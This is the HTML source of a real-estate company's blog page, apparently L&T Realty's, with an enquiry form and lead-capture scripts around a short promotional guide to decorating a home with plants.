.embeddedServiceLiveAgentStateChatMenuMessage .rich-menu-item,
.embeddedServiceLiveAgentStateChatMenuMessage .rich-menu-itemOptionIsClicked {text-align: center;font-size: 13px;padding: 12px 5px;display: block;width: inherit;margin: 0;}
.embeddedServiceLiveAgentStateChat .chasitorInputWrapper{clear: both;}
.embeddedServiceLiveAgentStateChatInputFooter .footerMenuWrapper{width: 15%;}
.embeddedServiceLiveAgentStateChatInputFooter .footerMenuWrapper .footer-menu{margin: -1.5rem 0rem 0rem 0rem;}
</style> -->

<!--<script type='text/javascript' src='https://service.force.com/embeddedservice/5.0/esw.min.js'></script>
<script type='text/javascript'>
    var initESW = function(gslbBaseURL) {
        embedded_svc.settings.displayHelpButton = true; //Or false
        embedded_svc.settings.chatbotAvatarImgURL = 'https://lntrealty--c.visualforce.com/resource/1613544915000/bot_image_v1'; //avatar image changed here
        embedded_svc.settings.language = ''; //For example, enter 'en' or 'en-US'
        embedded_svc.settings.enabledFeatures = ['LiveAgent'];
        embedded_svc.settings.entryFeature = 'LiveAgent';
        embedded_svc.init(
            'https://lntrealty.my.salesforce.com',
            'https://lntrealty.secure.force.com/liveAgentSetupFlow',
            gslbBaseURL,
            '00D0o0000019inP',
            'LTR_Chat_Agents',
            {
                baseLiveAgentContentURL: 'https://c.la1-c2-ukb.salesforceliveagent.com/content',
                deploymentId: '5720o000000gBFj',
                buttonId: '5730o000000gBR1',
                baseLiveAgentURL: 'https://d.la1-c2-ukb.salesforceliveagent.com/chat',
                eswLiveAgentDevName: 'LTR_Chat_Agents',
                isOfflineSupportEnabled: false
            }
        );
    };

    if (!window.embedded_svc) {
        var s = document.createElement('script');
        s.setAttribute('src', 'https://lntrealty.my.salesforce.com/embeddedservice/5.0/esw.min.js');
        s.onload = function() {
            initESW(null);
        };
        document.body.appendChild(s);
    } else {
        initESW('https://service.force.com');
    }
</script>-->
<!-- Chatbot Script END -->
<!-- Modal Dialogs for sidebar -->
<div id="callModal" class="lnt-modal lnt-modal--align-center lnt-modal__bg" role="dialog" aria-hidden="true">
    <div class="lnt-modal__dialog">
        <div class="lnt-modal__content">
            <!-- modal close button -->
            <!-- PHP Close DataLayers Start -->
                        <a href="" class="lnt-modal__close">
                <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"/><path d="M0 0h24v24h-24z" fill="none"/></svg>
            </a>
                        <!-- PHP Close DataLayers End -->
            <!-- modal content -->
            <div class="call-modal">
                <div class="d-flex flex-column align-items-center justify-content-center">
                <h6>CALL</h6>
                                        <h3>
                    <!-- PHP Callnow DataLayers Start -->
                                        <a href="tel:+919902599025" onclick="window.location.href='tel:+919902599025'" style="color:#fff;">+91 99025 99025</a>
                                        <!-- PHP Callnow DataLayers End -->
                    </h3>

                    <h4 style="color:#fff; font-size:0.9em; margin-top:20px;">Working Hours : IST 8.00 AM to 8.00 PM</h4>
                    <div class="qr-code d-none d-md-block" style="margin: 9% auto; width: 40%;">
                      <img width="107" height="107" src="/wp-content/themes/lntrealty/assets/images/call-us-qrcode.webp" alt="L&T Realty Contact Number +91 99025 99025" style="max-width:100%; display:block" />

                    </div>
                    <p class="d-none d-md-block" style="color:#fff; font-size:0.9em; margin-top:0px;">Scan the QR code to call</p>
                                        </div>
            </div>
        </div>
    </div>
</div>
<!-- Modal Dialogs for sidebar -->
<div id="enquiryModal" class="lnt-modal lnt-modal--align-center lnt-modal__bg enquiryModal" role="dialog" aria-hidden="true">
      <div class="lnt-modal__dialog">
        <div class="lnt-modal__content" style="padding:0px;">
          <h6>Enquiry Form</h6>
            <!-- modal close button -->
            <!-- PHP Enquire Close DataLayers Start -->
                        <a href="" class="lnt-modal__close">
                <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"/><path d="M0 0h24v24h-24z" fill="none"/></svg>
            </a>
                        <!-- PHP Enquire Close DataLayers End -->
            <div class="form-modal">
              <form action="https://webto.salesforce.com/servlet/servlet.WebToLead?encoding=UTF-8" method="POST" id="enq_form" class="1234">

                <input type="hidden" name="oid" value="00D0o0000019inP"/>
                <input type="hidden" name="retURL" id="retURL"/>
                <input type="hidden" name="company" value="none"/>
                <input type="hidden" name="00N0o00000M4sL1" value="1" id="00N0o00000M4sL1"/>
                <input  id="00N0o00000N2c50" name="00N0o00000N2c50" type="hidden" /><br/>
                <input id="lead_source" name="lead_source" type="hidden" value="Website"/>
                <!--  ----------------------------------------------------------------------  -->
                <!--  NOTE: These fields are optional debugging elements. Please uncomment    -->
                <!--  these lines if you wish to test in debug mode.                          -->
                <!--  <input type="hidden" name="debug" value=1>                              -->
                <!--  <input type="hidden" name="debugEmail"                                  -->
                <!--  value="kewal.rasikbhai.velani@pwc.com">                                 -->
                <!--  ----------------------------------------------------------------------  -->
                <div class="form-group">
                    <!-- PHP Lead Start DataLayers Start -->
                    <div class="form-item">
                                        <input id="last_name" maxlength="40" name="last_name" size="20" type="text"  placeholder="Name"  />
                                        </div>
                  <!-- PHP Lead Start DataLayers End -->
                  <div class="form-item">
                    <input id="email" maxlength="80" name="email" size="20" type="email" placeholder="Email"/>
                  </div>
                  <div class="form-item">
                    <!-- <input type="tel" placeholder="Mobile" /> -->
                    <select id="00N0o00000M4sL6" name="00N0o00000M4sL6" title="Country Code" class="form-control sel-cc">
                    </select>
                    <input id="mobile" maxlength="15" minlength="" name="mobile" size="20" type="tel" placeholder="Mobile" class="input-mobile onlydigit"/>
                  </div>

                  <div class="form-item">
                    <select id="00N0o00000N39bD" name="00N0o00000N39bD" title="Projects" class="form-control sel-prop">
                      <option value=""> -- Select a Property --</option>
                      <optgroup label="Homes">
                        <option value="Green Reserve - Noida">Green Reserve - Noida</option>
                        <option value="ELARA CELESTIA">Elara Celestia – Bengaluru</option>
                      <option value="THANE PROJECT">Evara Heights – Thane</option>
                      <option value="Island Cove - Mahim, Mumbai"> Island Cove - Mahim, Mumbai</option>
                      <option value="The Gateway - Sewri, Mumbai"> The Gateway - Sewri, Mumbai</option>
                      <option value="Centrona - Ghatkopar (E), Mumbai">77 Crossroads - Ghatkopar, Mumbai</option>
                      <option value="Elixir Reserve">Elixir Reserve - Powai, Mumbai</option>
                      <option value="Avinya Enclave - Chennai, Tamil Nadu">Avinya Enclave - Chennai, Tamil Nadu</option>
                      <!-- <option value="Centrona - Ghatkopar (E), Mumbai">Codename Zen - Ghatkopar (E), Mumbai</option> -->
                      <option value="Rejuve 360 - Mulund, Mumbai">Rejuve 360 - Mulund, Mumbai</option>
                      <option value="Raintree Boulevard - Hebbal, Bengaluru">Raintree Boulevard - Hebbal, Bengaluru</option>
                      <option value="Crescent Bay – Parel, Mumbai">Crescent Bay – Parel, Mumbai</option>
                      <!--<option value="Centrona - Ghatkopar (E), Mumbai">Median Heights - Ghatkopar (E), Mumbai</option>-->
                      <!-- <option value="Emerald Isle - Powai, Mumbai"> Veridian - Powai, Mumbai</option> -->
                      <option value="Vihaan - Vadodara, Gujarat"> Vihaan - Vadodara, Gujarat</option>
                      <option value="West Manor - Navi Mumbai"> West Manor - Navi Mumbai</option>
                     </optgroup>
                      <optgroup label="Offices">
                      <option value="L&amp;T Business Park - Powai, Mumbai">L&amp;T Business Park - Powai, Mumbai</option>
                      <option value="Seawoods Grand Central - Navi Mumbai">Seawoods Grand Central - Navi Mumbai</option>
                      <option value="L&T Business Towers - Powai (W), Mumbai">L&amp;T Business Towers - Powai (W), Mumbai</option>
                      <option value="L&amp;T Commercial Towers (Upcoming) - Powai (W), Mumbai">L&amp;T Commercial Towers (Upcoming) - Powai (W), Mumbai</option>
                      <option value="L&amp;T Technology Center IV - Powai, Mumbai">L&amp;T Technology Center IV - Powai, Mumbai</option>
                      <option value="L&amp;T Tech Park - Hebbal, Bengaluru">L&amp;T Tech Park - Hebbal, Bengaluru</option>
                      <option value="L&amp;T Business Park - Mathura Road, Delhi">L&amp;T Business Park - Mathura Road, Delhi</option>
                      <option value="L&amp;T Innovation Campus, Chennai">L&amp;T Innovation Campus, Chennai</option>
                      </optgroup>
                    </select>
                  </div>
                  <div class="form-item d-flex w-100 align-items-baseline">
                    <input type="checkbox" id="consent" name="consent" value="consents" checked />
                    <label for="consent" class="checkboxlabel"> By submitting an enquiry, I authorise L&T and its subsidiaries including L&T Realty to contact me via call, SMS, WhatsApp, Emailer or any other relevant medium.</label>
                  </div>
                  <div class="lnt_form_msg"></div>
                </div>
                <div class="form-group">
                  <div class="position-relative wpx-300 mx-auto align-items-center">
                    <!-- Button DataLayers Start -->
                    <button type="submit" class="btn-submit lnt-btn" id="enq_sub_btn">Submit</button>
                    <!-- Button DataLayers End -->
                  </div>

                </div>
              </form>



              <script>
                function querySt() {
                    return window.location.search.substring(1);
                }
                window.onload = function() {
                    var queryParams = querySt();
                    if (queryParams) {
                        document.getElementById("00N0o00000N2c50").value = queryParams;
                    } else {
                        document.getElementById("00N0o00000N2c50").value = '';
                    }
                };
              </script>
              <script>
                jQuery(function ($) {
                  $(document).ready(function() {
                    var tyURL = "https://www.lntrealty.com/thank-you";
                    $("#enq_form #retURL").attr( "value", tyURL );
                    var onloadCallback = function () {
                        var googlesitekey = "6LdEKtomAAAAALhJ12W7Jeji8V58eBKIp52BYHG7";
                        if ($('#enq_form').length) {
                            grecaptcha.render('g-recaptcha-floating', {
                                sitekey: googlesitekey,
                            });
                        }
                    };
                    setTimeout(function () {
                        onloadCallback();
                    }, 1500);
                  });
                  $('.onlydigit').on('keypress', function (event) {
                      var regex = new RegExp("^[0-9]+$");
                      var key = String.fromCharCode(!event.charCode ? event.which : event.charCode);
                      if (!regex.test(key)) {
                        event.preventDefault();
                        return false;
                      }
                  });
                  function call(cc, mob) {
                      var phone = $.trim(mob);
                      var country_code = $.trim(cc);
                      var phone_num = country_code + phone;
                      console.log(parseInt(phone_num), "callnumber");
                      makecallNormal(parseInt(phone_num));
                  }
                    var getDeviceInfo = function () {
                        const userAgent = navigator.userAgent;

                        // Detect operating system
                        let os;
                        if (/windows phone/i.test(userAgent)) {
                            os = "Windows Phone";
                        } else if (/win/i.test(userAgent)) {
                            os = "Windows";
                        } else if (/android/i.test(userAgent)) {
                            os = "Android";
                        } else if (/linux/i.test(userAgent)) {
                            os = "Linux";
                        } else if (/iphone|ipad|ipod/i.test(userAgent)) {
                            os = "iOS";
                        } else if (/mac/i.test(userAgent)) {
                            os = "MacOS";
                        } else {
                            os = "Unknown";
                        }

                        // Detect device type
                        let deviceType;
                        if (/mobile/i.test(userAgent)) {
                            deviceType = "Mobile";
                        } else if (/tablet/i.test(userAgent)) {
                            deviceType = "Tablet";
                        } else {
                            deviceType = "Desktop";
                        }

                        // Detect browser
                        let browser;
                        if (/firefox/i.test(userAgent)) {
                            browser = "Firefox";
                        } else if (/edg/i.test(userAgent)) {
                            browser = "Microsoft Edge";
                        } else if (/chrome|crios/i.test(userAgent)) {
                            browser = "Chrome";
                        } else if (/safari/i.test(userAgent)) {
                            browser = "Safari";
                        } else if (/opr|opera/i.test(userAgent)) {
                            browser = "Opera";
                        } else if (/msie|trident/i.test(userAgent)) {
                            browser = "Internet Explorer";
                        } else {
                            browser = "Unknown";
                        }

                        return {
                            os: os,
                            deviceType: deviceType,
                            browser: browser
                        };
                    }
                    var enq_form_leads = function (data) {
                        let device = getDeviceInfo();
                        data.form_url = window.location.href;
                        data.device_type = device.deviceType;
                        data.device_browser = device.browser;
                        data.device_os = device.os;
                        data.action = "lnt_save_form_leads";
                        $.ajax({
                            url: "https://www.lntrealty.com/wp-admin/admin-ajax.php",
                            method: "post",
                            data: data,
                            dataType: "json",
                            success: function(response) {
                                $("#enq_form").submit();
                            }
                        });
                    }

                  $("#enq_sub_btn").click(function(){
                      var last_name_lnt = $("#enq_form #last_name").val();
                      var email_lnt = $("#enq_form #email").val();
                      var mobile_cc = $("#enq_form .sel-cc").val();
                      var mobile_lnt = $("#enq_form #mobile").val();
                      var sel_prop = $("#enq_form .sel-prop").val();
                      console.log("sel_prop => ",sel_prop);
                      var consent_lnt = $("#enq_form #consent:checkbox:checked").length;
                      var mobile_filter = /^\d*(?:\.\d{1,2})?$/;
                      var fcharacter_filter = /^[a-zA-Z]{2,40}$/;
                      var lcharacter_filter = /^[a-zA-Z.'-]{1,40}$/;
                      var emailRegEx= /^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;
                      var email_validation=emailRegEx.test(email_lnt);
                      var mobile_digit_valid = mobile_filter.test(mobile_lnt);
                      var lname_valid = lcharacter_filter.test(last_name_lnt);
                      if(last_name_lnt == "" || last_name_lnt.trim() == ""){
                          $("#enq_form .lnt_form_msg").html("Please Enter Name");
                          return false;
                      // }else if(!lname_valid){
                      //     $("#enq_form .lnt_form_msg").html("Please Enter Valid Name");
                      //     return false;
                      }else if(email_lnt == "" || email_lnt.trim() == ""){
                          $("#enq_form .lnt_form_msg").html("Please Enter Email");
                          return false;
                      }else if(! email_validation){
                          $("#enq_form .lnt_form_msg").html("Please Enter Valid Email");
                          return false;
                      }else if(mobile_lnt == "" || mobile_lnt.trim() == ""){
                          $("#enq_form .lnt_form_msg").html("Please Enter Mobile");
                          return false;
                      }
                      else if (mobile_cc == 91 && mobile_lnt.trim().length < 10) {
                          $("#enq_form .lnt_form_msg").html("Please Enter Valid Mobile");
                          return false;
                      }
                      else if (mobile_cc == 91 && mobile_lnt.trim().length > 10) {
                           $("#enq_form .lnt_form_msg").html("Please Enter  Valid Mobile");
                           return false;
                      }
                      else if(! mobile_digit_valid) {
                        $("#enq_form .lnt_form_msg").html("Please Enter only Digit on Mobile input");
                          return false;
                      }
                        else if(consent_lnt == "0" || consent_lnt == "") {
                            $("#enq_form .lnt_form_msg").html("Please provide your consent to proceed");
                            return false;
                        } else if(sel_prop == "" ) {
                          $("#enq_form .lnt_form_msg").html("Please Select Property");
                          return false;
                        } else {
                            let form_data = {
                                name: last_name_lnt,
                                email: email_lnt,
                                country_code: mobile_cc,
                                phone: mobile_lnt,
                                postal_code: "",
                                project_name: sel_prop,
                            };
                            enq_form_leads(form_data);
                            return true;
                        }
                  });
                });
                            </script>
            </div>
        </div>
    </div>
  </div>


<script type="text/javascript">
  function stopBubble(event){
    event.stopPropagation();
  }
</script>

<script type="text/javascript">
    jQuery(function ($) {
    $('.lnt-modal__trigger').on('click', function (event) {
                    var testArray = ['91', '1', '1242', '1246', '1264', '1268', '1284', '1340', '1345', '1441', '1473', '1649', '1664', '1670', '1671', '1684', '1721', '1758', '1767', '1784', '1787', '1809', '1829', '1849', '1868', '1869', '1876', '1939', '20', '211', '212', '213', '216', '218', '220', '221', '222', '223', '224', '225', '226', '227', '228', '229', '230', '231', '232', '233', '234', '235', '236', '237', '238', '239', '240', '241', '242', '243', '244', '245', '246', '248', '249', '250', '251', '252', '253', '254', '255', '256', '257', '258', '260', '261', '262', '263', '264', '265', '266', '267', '268', '269', '27', '290', '291', '297', '298', '299', '30', '31', '32', '33', '34', '350', '351', '352', '353', '354', '355','356','357', '358', '359', '36', '370', '371', '372', '373', '374', '375', '376', '377', '378', '379', '380', '381', '382', '383', '385', '386', '387', '389', '39', '40', '41', '420', '421', '423', '43', '44', '441481', '441534', '441624', '45', '46', '47', '48', '49', '500', '501', '502', '503', '504', '505', '506', '507', '508', '509', '51', '52', '53', '54', '55', '56', '57', '58', '590', '591', '592', '593', '595', '597', '598', '599', '60', '61', '62', '63', '64', '65', '66', '670', '672', '673', '674', '675', '676', '677', '678', '679', '680', '681', '682', '683', '685', '686', '687', '688', '689', '690', '691', '692', '7', '81', '82', '84', '850', '852', '853', '855','856', '86', '880', '886', '90', '92', '93', '94', '95', '960', '961', '962', '963', '964', '965', '966', '967', '968', '970', '971', '972', '973', '974', '975', '976', '977', '98', '992', '993', '994', '995', '996', '998'];
                    $('#00N0o00000M4sL6').empty()
                     var html = '';
                     for (var i = 0; i < testArray.length; i++) {
                       var value = testArray[i];
                       if(value == '91'){
                            html += '<option selected="selected" value="'+value+'">' + value + '</option>';
                       }else{
                        html += '<option  value="'+value+'">' + value + '</option>';
                       }
                     }
                     $('#00N0o00000M4sL6').append(html);
                });
});
</script>
</header>

<!--     <div class="cover" style="display:none;">
        <video class="video" autoplay preload muted playsinline id="headerCoverVideo">
            <source type="video/mp4" src="/wp-content/themes/lntrealty/assets/media/logo-animation-new.mp4?v=2">
            Your browser does not support HTML5 video.
        </video>
        <div id="skipCover" style="display: block;color: #000; font-size: 1.7rem; position: absolute; bottom: 15px; right: 15px; cursor: pointer; background-color: #ffc71b; padding: 3px 8px; border-radius: 5px;">Skip ></div>
    </div> -->

   




    <!-- Root element of PhotoSwipe. Must have class pswp. -->
    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

        <!-- Background of PhotoSwipe.
             It's a separate element as animating opacity is faster than rgba(). -->
        <div class="pswp__bg"></div>

        <a href="javascript:void" class="pswp__close">
            <svg class="" viewBox="0 0 24 24">
                <path
                    d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z" />
                <path d="M0 0h24v24h-24z" fill="none" /></svg>
        </a>

        <!-- Slides wrapper with overflow:hidden. -->
        <div class="pswp__scroll-wrap">

            <!-- Container that holds slides.
                PhotoSwipe keeps only 3 of them in the DOM to save memory.
                Don't modify these 3 pswp__item elements, data is added later on. -->
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>

            <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <!--  Controls are self-explanatory. Order can be changed. -->
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                    <button class="pswp__button pswp__button--share" title="Share"></button>
                    <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                    <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                    <!-- Preloader demo https://codepen.io/dimsemenov/pen/yyBWoR -->
                    <!-- element will get class pswp__preloader--active when preloader is running -->
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>
                <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
                </button>
                <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
                </button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>
        </div>
    </div>

</div><style>
	/* Single Blog Css */
	.blog_content_container .tag-cloud a {
		display: inline-block;
		text-decoration: none;
		border: 1px solid #000;
		padding: 6px 8px;
		font-size: 13px !important;
		line-height: 14px;
		color: #000;
		background: #fff;
		text-transform: uppercase;
		margin-right: 5px;
		transition: 0.3s all;
	}

	.blog_content_container .tag-cloud a:hover,
	.blog_content_container .tag-cloud a:focus {
		color: #000000;
		background: #fecb00;
		text-decoration: none;
	}

	.blog_banner_block {
		position: relative;
	}

	.blog_banner_content {
		position: absolute;
		bottom: 0;
		width: 100%;
		background: rgba(0, 0, 0, 0.5);
	}

	.blog_banner_head {
		width: 90%;
		margin: 0 auto;
		padding-top: 10px;
		padding-bottom: 10px;
	}

	.blog_banner_head .blog-title h1 {
		color: #ffffff;
		margin-top: 0;
		margin-bottom: 10px;
	}

	.blog_banner_head .publish_date {
		color: rgba(255, 255, 255, 0.5);
	}

	.blog-title h1 {
		font-family: "Gotham Book", Helvetica, Arial, sans-serif;
		font-size: 3rem;
		margin-top: 20px;
		margin-bottom: 10px;font-weight: bold;
	}

	.blog_banner_image img {
		max-width: 100%;
		height: 55vh;
		width: 100vw;
		overflow: hidden;
		object-fit: cover;
	}

	.blog_content_head {
		margin-bottom: 20px;
	}

	.blog-category-name {
		position: absolute;
		bottom: 33px;
		left: 0;
		background: #fecb00;
		color: #000;
		text-transform: uppercase;
	}

	.blog-category-name a {
		display: block;
		color: #000;
		padding: 4px 10px;
		font-family: "Gotham Book", Helvetica, Arial, sans-serif;
		font-size: 1.3rem;
	}

	.blog-category-name a:hover,
	.blog-category-name a:focus {
		text-decoration: none;
		color: #000;
	}

	.publish_date {
		color: rgba(0, 0, 0, 0.5);
		font-family: "Gotham Book", Helvetica, Arial, sans-serif;
		font-size: 1.3rem;
	}

	.blog-para {
		/*padding-top: 20px;*/
		padding-bottom: 20px;
		font-size: 1.7rem;
		line-height: 1.5;
	}

	.blog-para a {
		text-decoration: none;
		color: #07518C;
	}


	.blog-para img {
		max-width: 100%;
		height: auto;
	}

	.blog-para iframe {
		max-width: 100%;
	}

	.blog-para h2,
	.blog-para h3,
	.blog-para h4,
	.blog-para h5,
	.blog-para h6 {
		font-size: 2.2rem;
		margin-bottom: 10px;
		margin-top: 20px;font-weight: bold;
	}

	.blog-para ul {
		padding-left: 0;
		padding-inline-start: 0px;
		margin-left: 0;
	}

	.similar_blogs_container {
		background: rgba(0, 0, 0, 0.02);
		padding-bottom: 50px;
		padding-top: 0px;
	}

	.similar_blog_container_title {
		margin-bottom: 20px;
	}

	.related-view-more-btn {
		text-align: right;
		margin-top: 20px;
	}

	.related-view-more-btn a {
		color: #000000;
		font-size: 15px;
		border: 1px solid #000000;
		padding: 5px 12px;
		display: inline-block;
		text-decoration: none;
		transition: all .3s;
	}

	.related-view-more-btn a:hover,
	.related-view-more-btn a:focus {
		text-decoration: none;
		background: #fecb00;
		color: #000000;
	}

	@media screen and (width: 1024px) {
		.category-banner-image img {
			height: 40vh;
		}

		.blog_banner_image img {
			height: 45vh;
		}
	}

	@media screen and (max-width: 1024px) {
		.blogs-card-slider-item img {
			height: 20vh;
		}

		.blogs-banner-container img {
			height: 20vh;
		}
	}

	@media only screen and (max-width:768px) {
		.property_pig_symbol {
			display: none;
		}

		.blog-hero-item-prop {
			width: 45%;
			margin-left: 2.5%;
			margin-right: 2.5%;
			border: 1px solid #ddd;
		}

		.blog-hero-item-slider {
			width: 95%;
			margin-left: 2.5%;
			margin-right: 2.5%;
			margin-bottom: 20px;
		}
	}

	@media screen and (max-width: 425px) {
		.blogs-slider-content {
			width: 90%;
			left: 5%;
		}

		.blogs-slider-content a h1 {
			font-size: 24px;
		}

		.featured-blog-cta a {
			font-size: 16px;
			padding: 5px 12px;
		}

		.blog-categories-list li a {
			font-size: 12px;
			padding: 14px 12px;
		}

		.category-title h1 {
			font-size: 28px;
		}

		.blogs-banner-section {
			padding-top: 12%;
		}

		.tags-page-title {
			padding-top: 10vh;
		}

		.tags-title-inner h1 {
			font-size: 28px;
		}

		.blog-title h1 {
			font-size: 26px;
			line-height: 32px;
		}

		.similar_blog_container_title h2 {
			font-size: 22px;
		}

		.blog-para h2,
		.blog-para h3,
		.blog-para h4,
		.blog-para h5,
		.blog-para h6 {
			font-size: 20px;
		}
	}

.TableContentSection{padding: 15px 15px; background-color: #fafafa; border: 1px solid #dfdfdf; width: 100%;}
.TableContentSection h1{font-family: "Gotham Book", Helvetica, Arial, sans-serif;font-size: 2rem;}
.TableContentSection h1 span{float: right;}
#showToggleBtn{background: #07518c; color: #FFF; font-size: 15px; padding: 5px 15px; font-family: Gotham!important; font-weight: 500; border: 1px solid #07518c; text-decoration: none;outline: none;}
#showToggleBtn:hover{text-decoration: none;}
.TableContentDivhidden {display: none;}
#myTableContentDiv{font-size: 1.7rem;line-height: 1.5;margin-top: 20px;}
#myTableContentDiv a{text-decoration: none;color: #07518C;}
.blog_banner_image{width: 100%;}
.blog_banner_image figure{width: 100%;}
.blog_banner_image figure figcaption{margin: 5px 0px 0px 10px;}
</style>


<main id="site-content" class="blog-container" role="main">

		<!-- <div class="text-center"><h1></h1></div> -->
	<div class="blog_banner_block">
		<div class="container-fluid">
			<div class="row">
																	
								<div class="blog_banner_container">
									<div class="blog_banner_image">
										<!-- <img src="/wp-content/uploads/2023/11/Masthead-Guide-To-Decorating-Your-Home-With-Plants.webp" alt="A Guide To Decorating Your Home With Plants" style="max-width: 100%;" /> -->
										<figure>
											<img src="/wp-content/uploads/2023/11/Masthead-Guide-To-Decorating-Your-Home-With-Plants.webp" alt="A Guide To Decorating Your Home With Plants" style="max-width: 100%;" />
											<figcaption></figcaption>
										</figure>
									</div>

											

								</div>
			</div>
		</div>
		<div class="blog-category-name"><a class="query-string-class" href="https://www.lntrealty.com/blogcategory/residential/">Residential</a></div>
	</div>

	<div class="blog_content_container">
		<div class="container">
			<div class="blog_content_head">
				<div class="blog-title">
					<h1>A Guide To Decorating Your Home With Plants</h1>
				</div>
				<div class="publish_date">November 16, 2023</div>
			</div>
			<div class="tag-cloud">
				No Tags Assigned to this Post							</div>

						<div class="row mt-4 TableContentDivhidden" id="tableOfContents">
				<div class="col-12">
					<div class="TableContentSection">
						<h2>Table Of Contents <span><button id="showToggleBtn">Show</button></span></h2>
						<div id="myTableContentDiv" class="">
							<div>
															</div>
						</div>
				    </div>
				</div>
			</div>
			
			<hr>
			<div class="blog-para">
				<p>Using plants for interior decoration has become increasingly popular over the years, as it adds a lot of life and vibrance to a home while also helping us keep in touch with nature. Whether you are looking to invest in the exquisite flats in <a href="https://www.lntrealty.com/residences/luxury-2-3-4-bhk-flats-in-powai-emerald-isle-powai-mumbai">Emerald Isle Powai</a> or property elsewhere, it is always a good idea to decorate a home with plant life. We at L&amp;T Realty have put together a brief guide on how you can go about doing so.</p>
<h3>Tips for Interior Decoration With Plants</h3>
<p><strong>Window Sills</strong><br />
This is probably the most popular way people choose to decorate their home with plants, and the abundance of light coming in through the windows make the window sill an ideal spot for some greenery. If you do not have a big enough window sill to keep plants on, you can place a small table right in front of the window or even fix shelves onto the window sill, creating a perfect place for small plants &#8211; especially those that love the natural light that will spill in from the windows.</p>
<p><strong>Shelf Decorations</strong><br />
Plants are a fantastic addition when it comes to decorating shelves, and they tend to bring a certain fresh energy and homeliness to practically any shelf design. The most popular and easiest plants to use to decorate shelves are succulent plants, which take up a relatively small amount of space and would fit right in up on your shelves. They also already have a naturally decorative look to them, and they do not need too much attention.<br />
You could also opt for a wider variety of plants to put on a larger shelf, which you can then use to nicely divide an open space. A large shelf holding many different plants of vibrant shades and varied appearances is a green and tasteful way to segregate your space into different zones, and it will also help the space feel more light and inviting.</p>
<p><strong>Corners</strong><br />
Leaving your living room or bedroom corners untouched and empty can make it look a little incomplete or awkward, and the easy fix for this is to liven up these corners with plants. This will be especially useful for those corner spaces which aren’t really big enough to accommodate bigger decor or furniture pieces. Keeping a plant will make the corner look a lot more visually appealing and less plain, while also adding some personality and color to the corner. However, the main aspect to look out for when decorating such spaces with plants is to pick a plant that does not require too much natural light to survive.</p>
<p><strong>Bathroom Decor</strong><br />
Many people tend to leave the decor for their apartment bathrooms relatively minimal, with the space often seen as purely functional without a need for enhancing its aesthetic appeal. Considering the fact that they are spaces with a much higher humidity as compared to the rest of your home, they are the perfect space to decorate with various plants. The window of your bathroom is the ideal place to put them, with the adequate availability of natural light entering the space. If not the window sill, then you could even keep plants on a small stool or countertop in the bathroom to liven up the space and make it feel less stuffy.</p>
<p><strong>Hanging Greenery</strong><br />
This is a fantastic way to try and layer your plant decor at different heights within your apartment, which will help in adding some contrast and style to your living room. Hanging plants from the walls as well as from the ceiling has become quite a popular trend over recent years, and for very good reason. It makes your living space look more unique, homely, and will add some much needed personality. Hanging plants from the ceiling of the home will also create a floating visual effect, and we highly recommend opting for this bohemian style decor for your apartment.</p>
<p>Decorating your apartment interiors using plants is a surefire way to add some life and warmth, and will also make the space feel like it&#8217;s your own. Whether you’re moving into the lavish apartments at <a href="https://www.lntrealty.com/residences/flats-in-hebbal-raintree-boulevard-bengaluru">L&amp;T Raintree Boulevard</a> in Bangalore or the wellness-focused residences of <a href="https://www.lntrealty.com/residences/flats-in-mulund-mumbai-rejuve360/">L&amp;T Realty Rejuve 360</a> in Mulund, there aren’t many better choices you can make when decorating an apartment than adding some lush plant life, no matter how small or large. A great way to go about decorating with plants is to aim for variety, and you don’t really need to hold back when it comes to how many plants you can keep.</p>
			</div>
		</div>
	</div>
</main><!-- #site-content -->

<script>
  document.addEventListener('DOMContentLoaded', function () {
    var myTableContentDiv = document.getElementById('myTableContentDiv');
    var showToggleBtn = document.getElementById('showToggleBtn');
      if ($('#myTableContentDiv div').html().trim() == '') {
        $('#tableOfContents').remove();
      }
      showToggleBtn.addEventListener('click', function () {
        myTableContentDiv.classList.toggle('TableContentDivhidden');
        showToggleBtn.textContent = myTableContentDiv.classList.contains('TableContentDivhidden') ? 'Show' : 'Hide';
      });
  });
</script>

<!-- <script>
  document.addEventListener('DOMContentLoaded', function () {


  	if($('#myTableContentDiv div').html().trim() == ''){
	    $('#tableOfContents').remove()
	}
    var myTableContentDiv = document.getElementById('myTableContentDiv');
    var showToggleBtn = document.getElementById('showToggleBtn');
    showToggleBtn.addEventListener('click', function () {
      myTableContentDiv.classList.toggle('TableContentDivhidden');
      showToggleBtn.textContent = myTableContentDiv.classList.contains('TableContentDivhidden') ? 'Show' : 'Hide';
    });
  });
</script> -->


<style>
	.social_icon img {max-width: 50px; float: left; padding: 5px;margin: 5px;}
	#h {margin-left: 20px;} .footerCol{margin-bottom: 15px;}
